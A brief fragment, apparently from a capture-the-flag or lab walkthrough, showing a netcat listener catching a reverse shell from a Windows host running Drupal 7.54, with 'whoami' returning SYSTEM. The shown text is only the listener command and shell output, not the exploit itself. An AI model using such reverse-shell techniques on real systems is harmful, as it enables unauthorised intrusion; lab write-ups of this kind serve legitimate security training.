 ❯ nc -lnvp 5555
listening on [any] 5555 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.9] 53430
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\system